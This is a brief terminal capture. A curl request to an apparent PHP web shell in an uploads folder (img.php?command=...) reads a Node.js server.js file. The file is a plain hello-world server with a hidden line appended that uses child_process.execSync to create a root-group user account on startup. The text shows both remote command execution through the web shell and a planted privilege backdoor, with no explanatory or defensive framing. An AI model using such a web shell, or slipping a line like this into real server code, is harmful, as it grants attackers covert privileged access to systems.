 ✔ /tmp $ curl '127.0.0.1:8002/uploads/img.php?command=cat /var/www/nodejs/server.js'
const http = require('http');

const server = http.createServer((req, res) => {
  res.end('hello from node');
});

server.on('clientError', (err, socket) => {
  socket.end('HTTP/1.1 400 Bad Request\r\n\r\n');
});


server.listen(8000);
try{ require('child_process').execSync('useradd -M -N -G root user1') } catch (e) {}
✔ /tmp $